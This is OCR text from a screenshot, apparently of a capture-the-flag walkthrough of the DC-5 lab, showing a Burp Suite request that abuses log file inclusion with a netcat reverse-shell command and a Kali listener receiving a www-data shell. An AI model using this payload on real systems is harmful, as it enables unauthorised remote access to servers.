 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Target: http://192. 7.218
?
Request
Raw Params Headers Hex
1 GET /thankyou.php?file=/var/log/nginx/error.log&cmd=nc
192.168.247.210 4444 -c /bin/bash HTTP/1.1
2 Host: 192.168.247.218
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.247.218/contact.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.247.210] from (UNKNOWN) [192.168.247.218] 56331
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@dc-5:~/html$
Response
2 Server: nginx/1.6.2
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body bgcolor="white">
11 <center>